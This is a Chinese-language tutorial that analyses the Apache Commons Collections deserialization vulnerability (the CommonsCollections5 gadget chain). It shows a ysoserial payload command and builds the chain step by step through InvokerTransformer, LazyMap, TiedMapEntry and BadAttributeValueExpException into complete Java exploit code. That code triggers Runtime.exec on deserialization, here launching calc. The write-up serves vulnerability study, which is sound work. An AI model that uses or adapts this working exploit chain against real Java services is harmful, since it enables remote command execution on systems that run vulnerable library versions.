前言
Apache Commons Collections的漏洞最初在2015年11月6日由FoxGlove Security安全团队的@breenmachine 在一篇长博客上阐述,危害面覆盖了大部分的Web中间件,影响十分深远。
影响版本
1
|
Apache Commons Collections <= 3.2.1,<= 4.0.0
|
环境搭建
使用idea创建一个maven项目,在pom.xml文件中加入commons-collections依赖。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>org.example</groupId>
<artifactId>ysoserialPayload</artifactId>
<version>1.0-SNAPSHOT</version>
<dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.1</version>
</dependency>
</dependencies>
</project>
|
在这里commons-collections组件没有3.1版本,idea无法自动引入,需要手动添加
创建一个java文件,包含有序列化和反序列化方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
package payload;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
public class CommonsCollections5 {
public static void main(String[] args) {
deserialize();
}
public static void serialize(Object obj) {
try {
ObjectOutputStream os = new ObjectOutputStream(new FileOutputStream("test.ser"));
os.writeObject(obj);
os.close();
} catch (Exception e) {
e.printStackTrace();
}
}
public static void deserialize() {
try {
ObjectInputStream is = new ObjectInputStream(new FileInputStream("test.ser"));
is.readObject();
} catch (Exception e) {
e.printStackTrace();
}
}
}
|
漏洞复现
在这里使用ysoserial工具生成payload,然后运行我们创建的java文件达成命令执行的效果
java -jar ysoserial-master-30099844c6-1.jar CommonsCollections5 calc > test.ser

漏洞分析
漏洞出现在org.apache.commons.collections.functors.InvokerTransformer#transform

该类继承了Transformer和Serializable接口,然后可以看出下面使用反射方法,而其中的this.iMethodName、this.iParamTypes和this.iArgs变量可控,导致可以用反射去调用Runtime.getRuntime().exec(cmd)执行系统命令。
构造如下代码,去控制变量尝试弹出计算器
1
2
3
4
5
6
7
8
9
10
11
12
|
package payload;
import org.apache.commons.collections.functors.InvokerTransformer;
public class CommonsCollections5 {
public static void main(String[] args){
InvokerTransformer invokerTransformer = new InvokerTransformer(
"exec", new Class[]{String.class}, new String[]{"calc"}
);
invokerTransformer.transform(Runtime.getRuntime());
}
}
|

我们知道在执行反序列化操作时,会自动执行readObject函数,如果直接序列化上面的InvokerTransformer对象,那么在readObject之后还需要主动调用transform(Runtime.getRuntime()),这显然是不实际的,因为无法自动创建transform对象,因此我们接下来需要解决两个问题:
- 自动执行
Runtime.getRuntime()
- 自动执行
invokerTransformer.transform()
其中第一个问题的解决方案在org.apache.commons.collections.functors.ChainedTransformer#transform中可以解决

该类也继承了Transformer和Serializable接口,我们可以定义一个Transformer数组,里面放入多个InvokerTransformer经过多次反射调用来实现自动执行Runtime.getRuntime()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
package payload;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
class CommonsCollections5 {
public static void main(String[] args) throws Exception {
// ((Runtime) Runtime.class.getMethod("getRuntime").invoke(null)).exec("calc");
Transformer[] transformers = new Transformer[]{
// 传入Runtime类
new ConstantTransformer(Runtime.class),
// 使用Runtime.class.getMethod()反射调用Runtime.getRuntime()
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
// invoke()调用Runtime.class.getMethod("getRuntime").invoke(null)
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
// 调用exec("calc")
new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"calc"})
};
ChainedTransformer chain = new ChainedTransformer(transformers);
chain.transform(null);
}
}
|
接下来第二个问题,解决思路为全局搜索那个类会去调用transform(),然后继续搜索该类中调用transform()的方法可以被其它的类调用,直到其被重写的readObject()调用。
其中在org.apache.commons.collections.map.LazyMap#get调用了transform()

可以构造出以下代码
1
2
3
|
HashMap hashMap = new HashMap();
Map map = LazyMap.decorate(hashMap, chain);
map.get("test"); //map.get() > transform()
|
接下来在org.apache.commons.collections.keyvalue.TiedMapEntry#getValue中调用了LazyMap的get()方法

其中getValue()调用了map.get()方法,而toString()调用了this.getValue(),而其中this.key可控
可以构造出以下代码
1
2
3
4
5
|
HashMap hashMap = new HashMap();
Map map = LazyMap.decorate(hashMap, chain);
// map.get("test");
TiedMapEntry key = new TiedMapEntry(map, "key");
key.toString(); // toString > getValue() > map.get()
|
接下来就应该去找哪个类会去自动触发toString(),而在jdk内置类中有一个BadAttributeValueExpException异常类,其readObject()会执行toString(),这样整条链子就齐了


其中System.getSecurityManager() == null默认成立,因此toString()一定会触发,payload如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
package payload;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
class CommonsCollections5 {
public static void main(String[] args) throws Exception {
// ((Runtime) Runtime.class.getMethod("getRuntime").invoke(null)).exec("calc");
Transformer[] transformers = new Transformer[]{
// 传入Runtime类
new ConstantTransformer(Runtime.class),
// 使用Runtime.class.getMethod()反射调用Runtime.getRuntime()
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
// invoke()调用Runtime.class.getMethod("getRuntime").invoke(null)
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
// 调用exec("calc")
new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"calc"})
};
ChainedTransformer chain = new ChainedTransformer(transformers);
// chain.transform(null);
HashMap hashMap = new HashMap();
Map map = LazyMap.decorate(hashMap, chain);
// map.get("asd");
TiedMapEntry key = new TiedMapEntry(map, "key");
// key.toString();
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Field field = badAttributeValueExpException.getClass().getDeclaredField("val");
field.setAccessible(true);
field.set(badAttributeValueExpException, key);
byte[] bytes = Serializables.serializeToBytes(badAttributeValueExpException);
Serializables.deserializeFromBytes(bytes);
}
}
|
其中我们用反射的方式构造badAttributeValueExpException对象,因为其构造函数会判断是否为空,如果不为空在序列化时就会执行toString(),那么在执行反序列化时就会导致无法触发漏洞。
ysoserial的gadget如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
/*
Gadget chain:
ObjectInputStream.readObject()
BadAttributeValueExpException.readObject()
TiedMapEntry.toString()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
Requires:
commons-collections
*/
|
参考链接
- https://github.com/Y4er/WebLogic-Shiro-shell
- https://www.xmanblog.net/java-deserialize-apache-commons-collections/
- https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/CommonsCollections5.java
